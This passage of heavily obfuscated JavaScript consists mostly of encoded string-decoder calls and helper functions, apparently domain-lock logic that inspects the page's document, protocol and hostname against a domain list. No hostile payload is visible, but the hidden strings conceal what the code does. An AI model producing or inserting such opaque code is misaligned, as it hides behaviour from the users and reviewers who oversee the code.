bVU')+W(0x927,'Empw')+W(0xb0e,'ENoa')+W(0x489,'1O6g')+W(0x346,'GOr&')+W(0x3c2,'ANfj')+W(0x5b4,'9xnc')+W(0x7a7,'M#ZZ')+W(0x1f3,'VDeI')+W(0x5b6,'Ar!s')+W(0x376,'A%7R')+W(0x33c,'kR*v')+W(0x5d4,'7UVk')+W(0x469,'ICEQ')+W(0x3ae,'04K1')+W(0x6d1,'s9be')+W(0x7c7,'Av*2')+W(0x966,'8pEJ')+W(0x4e7,')[1Y')+W(0xabc,'MQJO')+W(0xb0c,'Empw')+W(0xbb9,'VDeI')+W(0x8f1,'Vf1P')+W(0x149,'IJeM')+W(0x264,'rsEb')+W(0xa41,'DYgy')+W(0x9db,'A%7R')+W(0x6eb,'rsEb')+W(0x6d9,'ANfj')+W(0x1b1,'Vf1P')+W(0x856,'A%7R')+W(0x4c5,'Empw')+W(0x9e3,'r][s')+W(0x823,'s9be')+W(0x189,'LZJx')+W(0x378,'7UVk')+W(0x303,'GXDB')+W(0x851,'2bVU')+W(0x304,'2bVU')+W(0x9fe,'M#ZZ')+W(0x837,'DdN*')+W(0x1a8,'ANfj')+W(0x110,'BRdS')+W(0xa0f,'rsEb')+W(0x29a,'M#ZZ')+W(0x605,'m)&a')+W(0xb90,'DYgy')+W(0x682,'![kW')+W(0x4cf,'Vf1P')+W(0x51c,'ENoa')+W(0x45b,'M#ZZ')+W(0x122,'M#ZZ')+W(0x50b,'m)&a')+W(0x763,'1O6g')+W(0xbe1,'DYgy')+W(0xacc,'jynd')+W(0x61c,'DYgy')+W(0x3ec,'1O6g')+W(0xa7a,'8pEJ')+W(0x42f,'2bVU')+W(0x3ac,'M#ZZ')+W(0xb46,'sgpY')+W(0xed,')[1Y')+W(0x9d6,'A%7R')+W(0x75e,'p2OR')+W(0x648,'ENoa')+W(0x104,'qxTz')+W(0x102,']Ipf')+W(0x48b,'p2OR')+W(0x340,'LZJx')+W(0x11a,'kR*v')+W(0x372,'Ar!s')+W(0x2e1,'Ar!s')+W(0x35a,'Empw')+W(0x6bc,'A%7R')+W(0xac5,'DYgy')+W(0x3df,'VDeI')+W(0xa39,'IJeM')+W(0x70b,'m)&a')+W(0x8cb,'sgpY')+W(0x2c4,'TyN]')+W(0x7da,'Fb4X')+W(0x649,'MQJO')+W(0x7d4,'7UVk')+W(0x2f7,'DdN*')+W(0xa59,'BRdS')+W(0x7cc,'Vf1P')+W(0x5ce,'jynd')+W(0x750,'ENoa')+W(0x47d,'uR7R')+W(0xb06,'rsEb')+W(0x5d6,'VDeI')+W(0xa4a,'VDeI')+W(0x873,'DdN*')+W(0x65f,'Empw')+W(0x64d,'DYgy')+W(0x56f,'Ar!s')+(W(0x4de,'m)&a')+W(0x9e8,']Ipf')+W(0x7b6,'rsEb')+W(0x85d,'DYgy')+W(0x382,'p2OR')+W(0x400,'Av*2')+W(0xa0d,'2bVU')+W(0x8f9,'Fb4X')+W(0x939,'r][s')+W(0x491,'LZJx')+W(0x519,'MQJO')+W(0xbda,'1yoc')+W(0x190,'rsEb')+W(0x8d4,'ICEQ')+W(0x26e,'Jq6z')+W(0x7c8,'BRdS')+W(0x6c1,'J&3b')+W(0x72a,'!DSX')+W(0xb94,'VDeI')+W(0x5d9,'g%FR')+W(0xaa1,'VDeI')+W(0x87b,'O%&t')+W(0x85e,'IJeM')+W(0x564,'7UVk')+W(0x4dc,'jynd')+W(0x9b7,'jynd')+W(0x4aa,'TyN]')+W(0x991,'Fb4X')+W(0x7f8,'DdN*')+W(0x42e,'9xnc')+W(0x3ea,'GOr&')+W(0x713,'M#ZZ')+W(0xfa,'J&3b')+W(0x941,'kR*v')+W(0x349,'kR*v')+W(0x419,'M#ZZ')+W(0x628,'Ar!s')+W(0x6fc,'$#EP')+W(0x398,'$#EP')+W(0x57a,'MQJO')+W(0xba6,'Empw')+W(0x2b4,'Wng(')+W(0xad0,'BRdS')+W(0xacd,'TyN]')+W(0x2b9,'2bVU')+W(0x4a0,'sgpY')+W(0x9ea,'hHz[')+W(0x1f5,'MQJO')+W(0x8e7,'ENoa')+W(0x112,'Ar!s')+W(0xb2d,'jynd')+W(0x8c9,'jynd')+W(0x19c,'1yoc')+W(0x68f,'9xnc')+W(0x3e0,'DYgy')+W(0x75c,'jynd')+W(0xa27,'Xko@')+W(0x487,'VDeI')+W(0x688,'DYgy')+W(0x923,'g%FR')+W(0x821,'Jq6z')+W(0xb2b,'DdN*')+W(0x4cb,'ENoa')+W(0x5fb,'A%7R')+W(0x9c0,'Fb4X')+W(0x78d,'04K1')+W(0x7e4,'2bVU')+W(0xb01,'![kW')+W(0x214,'hHz[')+W(0xbce,'J&3b')+W(0x919,'LZJx')+W(0xbb6,'A%7R')+W(0x208,'1yoc')+W(0x721,'sgpY')+W(0xa54,'$#EP')+W(0xa11,'Jq6z')+W(0x645,')[1Y')+W(0x2e8,'rsEb')+W(0x90d,'DdN*')+W(0x60d,'J&3b')+W(0x5fa,'hHz[')+W(0x1c7,'LZJx')+W(0xf2,'GOr&')+W(0x32c,'![kW')+W(0x168,'g%FR')+W(0x798,'VDeI')+W(0xa66,'Ar!s')+W(0xa80,'Fb4X')+W(0xa74,'rsEb')+W(0x331,'uR7R')+W(0x103,'jynd')+W(0x857,'TyN]')+W(0x678,')[1Y')+W(0x506,'2bVU')+W(0x8c1,'kR*v')+W(0x4f3,'Empw')+W(0xb68,'J&3b')+W(0xaf8,'r][s')+W(0x819,'qxTz')+W(0x6b1,'2bVU')+W(0x171,'Fb4X')+W(0x60f,'qxTz')+W(0x15d,'s9be')+W(0xa21,'8pEJ')+W(0x950,'DdN*')+W(0x634,'TyN]')+W(0x535,'GXDB')+W(0x52a,'ENoa')+W(0x2cd,'s9be')+W(0x9a6,'Fb4X')+W(0x15a,'1O6g')+W(0x438,'ANfj')+W(0xb74,'GXDB')+W(0x552,'Empw')+W(0x589,'9xnc')+W(0x3e1,'p2OR')+W(0x696,'TyN]')+W(0x54c,'Vf1P')+W(0x2d2,'p2OR')+W(0x330,'!DSX')+W(0x9ad,'RPAE')+W(0x6fd,'IJeM')+W(0x4c7,'!DSX')+W(0x62b,'Empw')+W(0x60e,'BRdS')+W(0x87c,'![kW')+W(0x4b7,'uR7R')+W(0x7bf,'ICEQ')+W(0x667,'A%7R')+W(0x1ed,'g%FR')+W(0xb47,'Vf1P')+W(0xadd,'sgpY')+W(0x55d,'s9be')+W(0x958,'jynd')+W(0x9fa,'sgpY')+W(0xa12,'!DSX')+W(0x291,'7UVk')+W(0x3ba,'M#ZZ')+W(0x91b,'9xnc')+W(0x658,'ENoa')+W(0x533,'1yoc')+W(0x4c9,'s9be')+W(0x7a2,'1O6g')+W(0x352,'M#ZZ')+W(0xf3,'Xko@')+W(0x62f,'7UVk')+W(0xb4d,'7UVk')+W(0xb23,'ENoa')+W(0xb92,'MQJO')+W(0x5dd,'$#EP')+W(0x2dc,'Jq6z')+W(0x1a9,']Ipf')+W(0x6ff,']Ipf')+W(0xa47,'GOr&')+W(0xbbc,'LZJx')+W(0xa24,'04K1')+W(0x46b,'LZJx')+W(0x479,'$#EP')+W(0xb25,'BRdS')+W(0x1a5,'sgpY')+W(0x9ef,'ENoa')+W(0xa1b,'8pEJ')+W(0x2df,'![kW')+W(0x85f,'VDeI')+W(0x964,'g%FR')+W(0x8b5,'Wng(')+W(0x5bb,'A%7R')+W(0x6b0,'M#ZZ')+W(0x16e,'9xnc')+W(0x52f,'Wng(')+W(0x7b1,'GXDB')+W(0xbdb,'MQJO')+W(0x773,'rsEb')+W(0x156,'04K1')+W(0x970,'jynd')+W(0x2f4,'MQJO')+W(0x2bd,')[1Y')+W(0x8fa,'A%7R')+W(0xbd9,'8pEJ')+W(0x46e,'$#EP')+W(0xb82,'hHz[')+W(0xa6f,'O%&t')+W(0xb9d,'J&3b')+W(0x2bc,'s9be')+W(0x961,'DYgy')+W(0xa69,'9xnc')+W(0x9b0,'2bVU')+W(0x983,'BRdS')+W(0x615,'r][s')+W(0x8e0,'GXDB')+W(0x33f,'rsEb')+W(0xb9e,'GXDB')+W(0x6fe,'8pEJ')+W(0xabb,'ENoa')+W(0x306,'$#EP')+W(0x204,'sgpY')+W(0x9af,'1O6g')+W(0x5a0,'Ar!s')+W(0xb42,'Jq6z')+W(0x4ee,'m)&a'))+(W(0x497,'GOr&')+W(0x38e,'DdN*')+W(0x900,'sgpY')+W(0xe3,'VDeI')+W(0x6d2,'Jq6z')+W(0x389,'$#EP')+W(0xbaf,'J&3b')+W(0x2bf,'uR7R')+W(0x314,'qxTz')+W(0x7ba,'O%&t')+W(0xb7c,'Wng(')+W(0x947,'hHz[')+W(0xa19,'Wng(')+W(0x59c,'r][s')+W(0x3e6,'Vf1P')+W(0x120,'Vf1P')+W(0x6ed,'Wng(')+W(0x57f,'1O6g')+W(0x530,'Empw')+W(0x1f4,'s9be')+W(0xaa0,'LZJx')+W(0x2b5,'8pEJ')+W(0x34b,'DdN*')+W(0x94d,'LZJx')+W(0x8ff,'Wng(')+W(0xa15,'kR*v')+W(0x5a8,'r][s')+W(0x8d1,'DdN*')+W(0x9a0,'M#ZZ')+W(0x27d,'O%&t')+W(0x9ab,'2bVU')+W(0x84f,'1O6g')+W(0x5b9,'9xnc')+W(0xbb8,'TyN]')+W(0x341,'MQJO')+W(0x845,'![kW')+W(0x5f3,'Empw')+W(0x604,'ENoa')+W(0xae4,'DYgy')+W(0x914,'Empw')+W(0x73a,'g%FR')+W(0x3d2,')[1Y')+W(0x834,'VDeI')+W(0x928,'M#ZZ')+W(0x7ae,'Ar!s')+W(0x25b,'Xko@')+W(0x547,'r][s')+W(0x90c,'p2OR')+W(0xa18,'M#ZZ')+W(0x4a6,'s9be')+W(0x488,'MQJO')+W(0x641,']Ipf')+W(0x5a1,'2bVU')+W(0x569,'!DSX')+W(0x9cc,'hHz[')+W(0x10b,'ANfj')+W(0x86f,'TyN]')+W(0xfb,'rsEb')+W(0xac7,'sgpY')+W(0x2d9,'uR7R')+W(0x9ff,'rsEb')+W(0x4f9,'sgpY')+W(0xa2f,'GXDB')+W(0x6ab,'rsEb')+W(0x53a,'GXDB')+W(0x7c1,'s9be')+W(0x421,'Vf1P')+W(0x9bb,'LZJx')+W(0x79b,'TyN]')+W(0x1d5,'O%&t')+W(0x56b,'DYgy')+W(0x6f8,'BRdS')+W(0x715,'uR7R')+W(0x6e5,'J&3b')+W(0x6cb,']Ipf')+W(0x882,'m)&a')+W(0xb9a,'s9be')+W(0x911,'p2OR')+W(0x3a7,'2bVU')+W(0x617,'rsEb')+W(0x6f0,'J&3b')+W(0x1bb,'7UVk')+W(0x804,'Ar!s')+W(0x726,'ENoa')+W(0xa2b,'Empw')+W(0x598,'DdN*')+W(0xa35,'Av*2')+W(0x236,'Empw')+W(0x226,'RPAE')+W(0x385,'1O6g')+W(0x517,'ICEQ')+W(0xa34,'9xnc')+W(0xbbb,'uR7R')+W(0x1e4,'GXDB')+W(0x787,'GXDB')+W(0x36e,'ICEQ')+W(0x98f,'1yoc')+W(0x85c,'DdN*')+W(0x2dd,'Empw')+W(0x7fc,'Jq6z')+W(0x42b,'p2OR')+W(0x5aa,')[1Y')+W(0x9c2,'7UVk')+W(0x723,']Ipf')+W(0x933,'qxTz')+W(0xb6b,'Av*2')+W(0x5ec,'GXDB')+W(0xa31,'!DSX')+W(0x518,'uR7R')+W(0xbb7,'qxTz')+W(0x358,'RPAE')+W(0x681,'1yoc')+W(0x2b0,'GXDB')+W(0x3b9,'g%FR')+W(0x9aa,'m)&a')+W(0x29b,'DdN*')+W(0x47c,'MQJO')+W(0x485,'m)&a')+W(0x63c,'ICEQ')+W(0x20f,'Empw')+W(0x3dd,'04K1')+W(0x34c,'DdN*')+W(0xb1d,'jynd')+W(0x1a1,'Wng(')+W(0x801,'BRdS')+W(0x771,'r][s')+W(0x674,'r][s')+W(0xac2,'ANfj')+W(0x5f9,'hHz[')+W(0x8fe,'Fb4X')+W(0x278,'Vf1P')+W(0x3d8,']Ipf')+W(0x5cf,'1O6g')+W(0x809,'GOr&')+W(0x464,'O%&t')+W(0x2c3,'GOr&')+W(0xb1c,'LZJx')+W(0x1a3,'$#EP')+W(0x622,'g%FR')+W(0x7f7,'DYgy')+W(0x1df,'Ar!s')+W(0x858,'MQJO')+W(0x2bb,'Vf1P')+W(0x4ae,'GXDB')+W(0x4df,'uR7R')+W(0xa53,'GXDB')+W(0xae7,'04K1')+W(0x5c4,'ICEQ')+W(0x576,'RPAE')+W(0x4b4,'rsEb')+W(0x4bf,'04K1')+W(0x536,'Empw')+W(0x6c8,'Xko@')+W(0x767,'DYgy')+W(0x7f9,'9xnc')+W(0xa8b,'LZJx')+W(0xaa3,'1yoc')+W(0x1bf,'M#ZZ')+W(0x84b,')[1Y')+W(0x908,'2bVU')+W(0xaf5,'Xko@')+W(0xad3,'Fb4X')+W(0x1d0,'7UVk')+W(0x4ca,'9xnc')+W(0x817,'RPAE')+W(0x793,'BRdS')+W(0x4d5,'r][s')+W(0x184,'Vf1P')+W(0x8c6,'Xko@')+W(0x256,'A%7R')+W(0x6ce,'LZJx')+W(0x7ee,'MQJO')+W(0xa04,'TyN]')+W(0x975,'IJeM')+W(0x139,'VDeI')+W(0xb29,'1yoc')+W(0x6da,'VDeI')+W(0x3af,'IJeM')+W(0x3c1,'9xnc')+W(0xb13,'rsEb')+W(0xaac,'1yoc')+W(0x663,'kR*v')+W(0x58a,'Empw')+W(0xa6c,'DYgy')+W(0x17a,'kR*v')+W(0x730,'DYgy')+W(0x887,'kR*v')+W(0x8ee,'8pEJ')+W(0x2e9,'1yoc')+W(0x556,'GXDB')+W(0x2b2,']Ipf')+W(0x8f7,'sgpY')+W(0xa8a,'r][s')+W(0xe5,'GOr&')+W(0xba8,'s9be')+W(0xa96,'Vf1P')+W(0x12b,'!DSX')+W(0x95a,'![kW')+W(0x234,'7UVk')+W(0x294,'A%7R'))+(W(0xb63,'DYgy')+W(0x6c2,'ICEQ')+W(0x722,'Wng(')+W(0x32d,'s9be')+W(0x17c,'RPAE')+W(0xb14,'jynd')+W(0x12f,'sgpY')+W(0xf8,'m)&a')+W(0x20e,'Empw')+W(0x8b6,')[1Y')+W(0x80e,'9xnc')+W(0x5e7,'RPAE')+W(0x282,'DdN*')+W(0x728,'O%&t')+W(0x2fe,'qxTz')+W(0x261,'g%FR')+W(0x187,'IJeM')+W(0xa4b,'9xnc')+W(0x916,'1yoc')+W(0x3f6,'MQJO')+W(0x1c3,'1O6g')+W(0x3f1,'rsEb')+W(0x6ae,'GOr&')+W(0x724,']Ipf')+W(0x8e9,'TyN]')+W(0x16b,'9xnc')+W(0x299,'MQJO')+W(0x842,'2bVU')+W(0x63f,'p2OR')+W(0x657,'9xnc')+W(0x40d,'jynd')+W(0x967,'J&3b')+W(0x8db,'ENoa')+W(0xa7b,'J&3b')+W(0x97b,'Wng(')+W(0x38c,'RPAE')+W(0x54a,'Vf1P')+W(0x5c6,'!DSX')+W(0x255,'qxTz')+W(0x7d3,'2bVU')+W(0x553,'DdN*')+W(0x34f,'IJeM')+W(0xfd,'RPAE')+W(0xa73,'jynd')+W(0x254,'1O6g')+W(0xb51,'hHz[')+W(0x77b,'DYgy')+W(0x484,'Wng(')+W(0x11d,'qxTz')+W(0x500,'RPAE')+W(0x56a,'VDeI')+W(0x154,'rsEb')+W(0x729,'hHz[')+W(0x368,'VDeI')+W(0x525,'sgpY')+W(0x5f1,'MQJO')+W(0xae3,'m)&a')+W(0x443,'r][s')+W(0x542,'g%FR')+W(0x462,'ICEQ')+W(0x207,'J&3b')+W(0x169,'r][s')+W(0xaed,'DYgy')+W(0xb3d,'Fb4X')+W(0x197,'Xko@')+W(0x215,'Empw')+W(0xac3,'TyN]')+W(0x49f,'jynd')+W(0x960,'DdN*')+W(0x137,'$#EP')+W(0xb8d,'ENoa')+W(0x172,'VDeI')+W(0xbc5,'$#EP')+W(0x450,'IJeM')+W(0xb21,'TyN]')+W(0x6e3,'hHz[')+W(0x93f,'Ar!s')+W(0x5eb,'VDeI')+W(0xb7d,'g%FR')+W(0x5fc,'ICEQ')+W(0xbcf,'ICEQ')+W(0x8bb,'rsEb')+W(0x81b,'2bVU')+W(0xb81,'p2OR')+W(0x1fb,'$#EP')+W(0x200,'LZJx')+W(0x893,'GOr&')+W(0x1ff,'1yoc')+W(0x94e,'BRdS')+W(0x59e,'1yoc')+W(0x8f6,'04K1')+W(0x335,'s9be')+W(0x936,'r][s')+W(0xb08,'J&3b')+W(0x751,'ANfj')+W(0x3ff,'rsEb')+W(0x71c,'g%FR')+W(0x7e6,'GXDB')+W(0x548,'O%&t')+W(0x7dc,'uR7R')+W(0x83e,'kR*v')+W(0x999,'1O6g')+W(0x5c2,'ICEQ')+W(0x695,'DdN*')+W(0x744,'Jq6z')+W(0x7d2,'J&3b')+W(0x19e,'IJeM')+W(0x91a,'9xnc')+W(0xb07,'sgpY')+W(0x1e8,'LZJx')+W(0x6db,'8pEJ')+W(0x567,'Empw')+W(0x965,'hHz[')+W(0x1a7,'$#EP')+W(0x74a,'r][s')+W(0x7a9,'Fb4X')+W(0x714,'m)&a')+W(0xa88,'Fb4X')+W(0x76f,'8pEJ')+W(0x5b1,']Ipf')+W(0x664,'M#ZZ')+W(0x45c,'DYgy')+W(0x253,'7UVk')+W(0xad8,'RPAE')+W(0xf9,'sgpY')+W(0x377,'BRdS')+W(0xa22,'Fb4X')+W(0x84a,'m)&a')+W(0x68d,'M#ZZ')+W(0xbe0,')[1Y')+W(0x691,'$#EP')+W(0x79a,'J&3b')+W(0x2ea,'p2OR')+W(0x23d,'M#ZZ')+W(0xb8b,'VDeI')+W(0x27b,'kR*v')+W(0x5c7,'TyN]')+W(0x3a1,'kR*v')+W(0xb1a,'ENoa')+W(0xb0a,'TyN]')+W(0x5c1,'kR*v')+W(0xeb,'$#EP')+W(0x475,'hHz[')+W(0x5e4,'m)&a')+W(0x4a4,'9xnc')+W(0x835,')[1Y')+W(0x3f2,'BRdS')+W(0x267,'Xko@')+W(0x70c,'DdN*')+W(0x9d4,')[1Y')+W(0xa3f,'7UVk')+W(0x141,'O%&t')+W(0xa8c,'1yoc')+W(0xb73,'O%&t')+W(0xa03,'2bVU')+W(0x869,'7UVk')+W(0x28e,'g%FR')+W(0x7aa,'$#EP')+W(0x878,'Xko@')+W(0xab1,'VDeI')+W(0x92c,'RPAE')+W(0x58c,'g%FR')+W(0x666,'ICEQ')+W(0x334,'BRdS')+W(0xbc9,'Av*2')+W(0xa79,'GOr&')+W(0xbd0,'1yoc')+W(0x885,'r][s')+W(0x194,'ANfj')+W(0x752,'9xnc')+W(0x5ef,'qxTz')+W(0x2ae,'rsEb')+W(0x289,'hHz[')+W(0x866,'A%7R')+W(0x53f,'2bVU')+W(0x47e,'04K1')+W(0x386,'uR7R')+W(0x868,'7UVk')+W(0xae9,'TyN]')+W(0x26b,'BRdS')+W(0x79e,'O%&t')+W(0x63b,']Ipf')+W(0x317,'TyN]')+W(0x732,'BRdS')+W(0x309,'Vf1P')+W(0x6cd,'O%&t')+W(0x8ec,'A%7R')+W(0x6c0,'7UVk')+W(0x5f2,'04K1')+W(0x71b,'J&3b')+W(0x473,'Ar!s')+W(0x157,'MQJO')+W(0x48c,'M#ZZ')+W(0x107,'LZJx')+W(0x871,'![kW')+W(0x971,']Ipf')+W(0x672,'$#EP')+W(0xb79,'1O6g')+W(0x6c3,'p2OR')+W(0x5be,'p2OR'))+(W(0x902,'Ar!s')+W(0xbc6,'J&3b')+W(0x9bc,'1O6g')+W(0x7cb,'GXDB')+W(0x6d8,'BRdS')+W(0x35c,'m)&a')+W(0xa64,'m)&a')+W(0xe4,'VDeI')+W(0x64a,'J&3b')+W(0x8e4,'Xko@')+W(0xe9,')[1Y')+W(0x425,'ENoa')+W(0xbab,'IJeM')+W(0x1f1,'IJeM')+W(0x80a,'DdN*')+W(0xa0a,'Xko@')+W(0xa9a,'A%7R')+W(0x322,'!DSX')+W(0x8dd,'A%7R')+W(0x3cc,'DdN*')+W(0xa8d,'ENoa')+W(0xa55,'J&3b')+W(0x35b,'ICEQ')+W(0x66b,'Empw')+W(0x5a7,'M#ZZ')+W(0x9e2,'Av*2')+W(0x61a,'Fb4X')+W(0x2a8,'Empw')+W(0x48f,'A%7R')+W(0x765,'$#EP')+W(0x151,'Wng(')+W(0x996,'IJeM')+W(0x283,'g%FR')+W(0x201,'Xko@')+W(0x30a,'DYgy')+W(0x6af,'RPAE')+W(0xa45,'1yoc')+W(0xa17,'p2OR')+W(0xaa2,'8pEJ')+W(0x505,'J&3b')+W(0x9c3,'J&3b')+W(0x69e,'Wng(')+W(0xb18,'RPAE')+W(0x1dd,'Fb4X')+W(0x9cf,'04K1')+W(0x23b,'p2OR')+W(0xa0c,'rsEb')+W(0xaad,'IJeM')+W(0x453,'$#EP')+W(0x3bc,']Ipf')+W(0x33a,']Ipf')+W(0x22b,'M#ZZ')+W(0x791,'s9be')+W(0x2c6,'MQJO')+W(0xa2c,'uR7R')+W(0x456,'$#EP')+W(0x853,'s9be')+W(0x279,'9xnc')+W(0x21e,'J&3b')+W(0x27e,'g%FR')+W(0x9e5,'04K1')+W(0x73b,'DYgy')+W(0x18f,'GXDB')+W(0xb50,']Ipf')+W(0x671,']Ipf')+W(0x4e6,'7UVk')+W(0xadf,')[1Y')+W(0xb7e,'Wng(')+W(0x775,')[1Y')+W(0x52e,'$#EP')+W(0x565,'GOr&')+W(0xaa4,'Empw')+W(0xbd5,'g%FR')+W(0x2af,'sgpY')+W(0x5db,'sgpY')+W(0x5ea,'BRdS')+W(0x408,'DdN*')+W(0xa16,'s9be')+W(0x901,'g%FR')+W(0x142,'TyN]')+W(0x27c,'GOr&')+W(0x7d7,'ANfj')+W(0xb3b,'Fb4X')+W(0x7ce,'hHz[')+W(0x6ef,')[1Y')+W(0x27f,'qxTz')+W(0x42a,'g%FR')+W(0x367,'qxTz')+W(0x38d,'qxTz')+W(0x51a,'7UVk')+W(0xa4d,'g%FR')+W(0x8d2,'8pEJ')+W(0xb32,'9xnc')+W(0x786,'Empw')+W(0x478,'!DSX')+W(0x22f,'2bVU')+W(0x65c,'04K1')+W(0x454,'Fb4X')+W(0x7e0,'1O6g')+W(0x356,'hHz[')+W(0x446,'O%&t')+W(0x4ed,'Xko@')+W(0x60c,'m)&a')+W(0x633,'Fb4X')+W(0x883,'Jq6z')+W(0x546,'IJeM')+W(0x8f0,'GOr&')+W(0x907,')[1Y')+W(0x202,'!DSX')+W(0x864,'Xko@')+W(0x53b,'$#EP')+W(0x9c4,'DYgy')+W(0x6ea,'DdN*')+W(0x82c,'8pEJ')+W(0x13c,'qxTz')+W(0x3fe,']Ipf')+W(0x8e6,'ICEQ')+W(0x48e,'J&3b')+W(0xb60,'Vf1P')+W(0x630,'jynd')+W(0x58d,')[1Y')+W(0x566,'9xnc')+W(0x6de,'m)&a')+W(0xb78,'s9be')+W(0x8b2,'GXDB')+W(0x300,'M#ZZ')+W(0x403,'8pEJ')+W(0x89f,'7UVk')+W(0x10f,'Xko@')+W(0x6be,'9xnc')+W(0x53c,'p2OR')+W(0x601,'p2OR')+W(0x4ac,'hHz[')+W(0x8c8,'Jq6z')+W(0x7bc,'qxTz')+W(0x36c,'g%FR')+W(0x9d5,'Jq6z')+W(0x11b,'m)&a')+W(0x65d,'8pEJ')+W(0xae8,'DdN*')+W(0x540,'$#EP')+W(0x1ce,'g%FR')+W(0xa77,')[1Y')+W(0xa5e,'r][s')+W(0xbb3,'jynd')+W(0x8a8,'IJeM')+W(0x2aa,'rsEb')+W(0x9e6,'p2OR')+W(0x423,'uR7R')+W(0xb30,'r][s')+'H]'),c[W(0xb61,'Wng(')]=W(0x17f,'Xko@')+W(0x4d1,'IJeM')+W(0x4f6,'Xko@')+W(0xb1e,'2bVU')+W(0x14e,'qxTz')+W(0x6b9,'ENoa')+W(0xb5b,'8pEJ')+W(0x3bb,'Empw')+W(0x4ff,'A%7R')+W(0x948,'MQJO')+W(0x1f2,'Xko@')+W(0x631,'g%FR')+W(0xa23,'TyN]')+W(0x8b4,'M#ZZ')+W(0x23c,'p2OR'),c[W(0x698,'uR7R')]=W(0x602,'DYgy')+W(0xbc0,'RPAE')+W(0x183,'r][s')+W(0x83c,'Wng(')+W(0x895,'Xko@')+W(0x10e,'m)&a')+W(0x7d5,']Ipf')+W(0x92f,'2bVU')+W(0xbb4,'2bVU')+W(0x258,'![kW')+W(0x974,']Ipf'),c[W(0x3c4,']Ipf')]=function(z,B){return z===B;},c[W(0x14c,'m)&a')]=W(0x463,'![kW')+W(0x2ac,'LZJx')+W(0x471,'ENoa')+W(0x74d,'8pEJ')+W(0xa09,'![kW')+W(0xbc7,'!DSX')+W(0x577,'![kW')+W(0x2f9,')[1Y')+W(0xad6,'O%&t')+W(0xa14,'8pEJ')+W(0x4a5,'J&3b')+W(0x186,'DYgy')+W(0xb87,'![kW')+W(0x24b,'jynd')+W(0x76a,')[1Y')+W(0xb69,'s9be')+W(0x82d,'MQJO')+W(0x8a0,'Ar!s'),c[W(0x9a3,'kR*v')]=function(z,B){return z===B;},c[W(0xac8,'qxTz')]=W(0x9ac,'1O6g')+W(0x162,'s9be'),c[W(0x9a5,'s9be')]=W(0x867,'hHz[')+W(0x4c6,'sgpY')+W(0x100,'Av*2')+W(0x12d,'GOr&')+W(0x6b4,'g%FR'),c[W(0x918,'7UVk')]=W(0x9ae,'GOr&')+W(0x75a,'Vf1P'),c[W(0xb6d,'9xnc')]=function(z,B){return z===B;},c[W(0x2e5,'hHz[')]=W(0xae2,'2bVU')+'t',c[W(0x6a8,'MQJO')]=W(0x3b7,'GOr&')+W(0x8ac,'g%FR'),c[W(0xac4,'kR*v')]=function(z){return z();},c[W(0x9f6,'GXDB')]=function(z){return z();},c[W(0x270,'M#ZZ')]=function(z,B,D){return z(B,D);},c[W(0x4fd,'!DSX')]=function(z,B,D){return z(B,D);},c[W(0x822,'O%&t')]=function(z,B,D){return z(B,D);},c[W(0x12c,'![kW')]=function(z,B){return z-B;},c[W(0x934,'2bVU')]=function(z,B,D){return z(B,D);},c[W(0x295,'p2OR')]=function(z){return z();},c[W(0xa6e,'hHz[')]=W(0xa30,'9xnc')+'t',c[W(0x661,'Empw')]=W(0x46d,'O%&t')+W(0x144,'GOr&')+W(0x549,'hHz['),c[W(0x5cc,'$#EP')]=function(z,B){return z||B;},c[W(0x451,'hHz[')]=W(0x49b,'TyN]')+W(0x5ee,'Jq6z')+W(0xac0,'9xnc')+W(0x30c,'Av*2')+W(0x4c1,'GXDB')+W(0xaf4,'DYgy')+W(0x739,'DYgy')+W(0x9b2,'kR*v'),c[W(0x3a6,'DdN*')]=W(0xa5a,'Jq6z')+W(0x301,'r][s')+W(0xada,'04K1')+W(0x770,'Fb4X')+W(0x3e2,'BRdS')+W(0x539,'kR*v'),c[W(0x21a,'Vf1P')]=function(z){return z();},c[W(0xab5,'LZJx')]=function(z,B){return z!==B;},c[W(0x3d3,'A%7R')]=function(z,B,D){return z(B,D);},c[W(0xac6,'04K1')]=function(z,B){return z+B;},c[W(0x67d,'kR*v')]=W(0x125,'ICEQ');var d=c,f=function(){var z=!![];return function(B,D){var F=z?function(){var X=_0x6546636d;if(D){var I=D[X(0x776,'DYgy')](B,arguments);return D=null,I;}}:function(){};return z=![],F;};}();function g(z,B){var Y=W,D={};D[Y(0xba4,'O%&t')]=function(K,L){var Z=Y;return d[Z(0x257,'1yoc')](K,L);},D[Y(0x413,'TyN]')]=function(K,L){var a0=Y;return d[a0(0x328,'sgpY')](K,L);};var F=D;for(var I in z)if(d[Y(0x9f2,'J&3b')](I[Y(0x892,'Ar!s')+'h'],B)&&function(K,L){var a1=Y;for(var N=0x2;F[a1(0x9fd,'04K1')](N,L[a1(0x70a,'Fb4X')+'h']);N++)if(F[a1(0xa13,'RPAE')](K[a1(0x875,'Ar!s')+a1(0x38b,'p2OR')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(I,arguments))return z[I];}function h(z,B){var a2=W;return d[a2(0x15c,'r][s')](z,Math[a2(0x545,'A%7R')](d[a2(0x176,'VDeI')](Math[a2(0x2e3,'04K1')+'m'](),d[a2(0x9b6,'qxTz')](d[a2(0x406,'sgpY')](B,0x1),z))));}function i(z,B){var a3=W;for(var D=0x0;d[a3(0x257,'1yoc')](D,B[a3(0x82f,'BRdS')+'h']);D++){var F=B[D],I=d[a3(0x9c9,'kR*v')](0x0,F[a3(0x2da,'7UVk')+'Of']('.'))?d[a3(0x697,'kR*v')]('.',z):z,K=d[a3(0x7f1,'DYgy')](I[a3(0x66c,']Ipf')+'h'],F[a3(0xad1,'9xnc')+'h']),L=I[a3(0x379,'Wng(')+'Of'](F,K),K=d[a3(0x357,'7UVk')](-0x1,L)&&d[a3(0x365,'Vf1P')](L,K);if(K&&(d[a3(0x249,'TyN]')](I[a3(0x14f,'8pEJ')+'h'],F[a3(0x82f,'BRdS')+'h'])||d[a3(0x268,'g%FR')](0x0,F[a3(0x441,'VDeI')+'Of']('.'))))return 0x1;}}function j(){var a4=W,z,B;return d[a4(0xee,'uR7R')](g,d[a4(0x998,'g%FR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=W,z=d[a5(0x366,'LZJx')](l,d[a5(0x2b1,'Fb4X')](j));if(z){var z=d[a5(0xfc,'r][s')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 